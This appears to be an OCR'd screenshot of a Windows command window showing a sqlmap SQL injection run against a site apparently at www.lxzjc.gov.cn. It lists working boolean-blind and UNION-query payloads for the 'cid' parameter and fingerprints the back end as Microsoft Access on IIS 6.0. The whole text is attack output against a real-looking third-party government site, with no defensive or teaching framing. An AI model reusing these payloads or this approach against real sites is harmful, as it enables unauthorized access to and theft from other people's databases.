 C:\WINDOWS\system32\cmd.exe
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 1960=1960

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: cid=1 UNION ALL SELECT NULL,CHR(113)&CHR(107)&CHR(120)&CHR(122)&CHR
(113)&CHR(120)&CHR(101)&CHR(107)&CHR(104)&CHR(72)&CHR(78)&CHR(119)&CHR(65)&CHR(8
4)&CHR(88)&CHR(113)&CHR(122)&CHR(98)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL,
NULL FROM MSysAccessObjects%16
---
[21:40:35] [INFO] testing Microsoft Access
[21:40:36] [INFO] confirming Microsoft Access
[21:40:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:40:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[21:40:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.lxzjc.gov.cn'

[*] shutting down at 21:40:36
搜狗拼音 半: